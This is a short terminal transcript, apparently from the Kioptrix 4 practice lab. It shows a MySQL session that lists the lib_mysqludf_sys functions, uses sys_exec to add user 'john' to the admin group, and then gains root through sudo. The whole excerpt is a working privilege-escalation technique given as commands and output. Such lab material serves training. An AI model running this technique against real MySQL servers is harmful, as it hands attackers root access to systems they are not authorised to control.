 mysql> select * from mysql.func
    -> ;
+---------------------+-----+---------------------+----------+
| name                | ret | dl                  | type     |
+---------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info |   0 | lib_mysqludf_sys.so | function |
| sys_exec            |   0 | lib_mysqludf_sys.so | function |
+---------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)
mysql> select sys_exec('usermod -a -G admin john')
    -> ;
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.05 sec)
mysql> Aborted
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# whoami
root